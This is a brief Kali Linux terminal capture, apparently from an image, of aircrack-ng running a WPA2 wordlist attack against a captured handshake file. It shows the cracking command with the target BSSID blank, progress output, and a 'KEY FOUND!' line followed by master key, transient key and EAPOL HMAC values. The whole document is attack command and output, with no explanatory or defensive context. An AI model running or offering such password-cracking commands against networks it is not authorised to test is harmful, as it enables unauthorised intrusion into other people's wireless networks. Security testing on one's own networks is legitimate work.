 root@kali:~# aircrack-ng -a2 -b -w /root/Desktop/Everything2016.txt /root/Desktop/-02.cap
Opening /root/Desktop/-02.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[08:30:03] 76108192/310022794 keys tested (2546.07 k/s)
Time left: 1 day, 1 hour, 31 minutes, 15 seconds 24.55%
KEY FOUND! [ ]
Master Key : 20 2A 17 18 00 1D EF 3A 29 3F 9B A7 84 5E 2A AA
FE B2 E1 29 9A 9F 75 CF 73 31 24 74 31 2B B8 FC
Transient Key : 4D 76 38 A8 0F EB A7 52 4D 01 BF 87 7E DA 20 19
CB 0B 2C D4 3F 66 76 79 FE 8F FD C9 6A D5 AE FB
20 E6 AE F8 A3 61 90 BA 9D 48 93 B5 F0 29 1F EE
24 96 75 35 D6 03 68 DA 68 9D 11 FC 03 12 33 15
EAPOL HMAC : F1 99 FA E3 55 94 25 53 3B F7 33 6A 4D B8 2B 0C
root@kali:~#